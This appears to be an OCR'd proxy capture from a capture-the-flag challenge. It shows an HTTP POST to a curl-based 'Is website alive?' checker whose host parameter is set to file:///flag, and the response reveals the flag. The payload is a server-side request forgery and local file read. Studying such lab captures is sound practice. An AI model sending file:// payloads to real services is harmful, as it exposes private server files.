 请求
Pretty 原始 \n Actions
1 POST /modify.php HTTP/1.1
2 Host: eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com
3 Content-Length: 26
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
8 Origin: http://eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com/curl.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: UM_distinctid=177f2223f9ab53-056f4c95512c6a-53e356a-1fa400-177f2223f9ba93;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=
5bc8d2c53518554beca87c37ed9fd86e16a13a50; Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1620310808,1620530487; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620530526; __jsluid_h
=67c9c9e5c024d4c0a916f4659b760678; username=QE5FDx4%3D
15 Connection: close
16
17 host=file:///flag&referer=
响应
Pretty 原始 Render \n Actions
3 Content-Type: text/html
4 Content-Length: 777
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 5d3c8bd,-
9 X-Cache: bypass
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.8.0/css/bul
17 <link rel="stylesheet" href="css/bulma.min.css">
18 <!--<script defer src="https://use.fontawesome.com/releases/v5.3.1/js/all.js"></s
19 <script defer src="js/fa.js">
</script>
20 <title>
Is website alive?
</title>
21 </head>
22 <body>
23 <section class="section">
24 <div class="container">
25 <h1 class="title">
Is website alive?
</h1>
26 <p>
27 <span class="has-text-primary has-text-weight-bold">We use curl to detect w
28 string(46) "["flag{640b7f50-a0ca-4906-882b-2083f8328179}"]"
29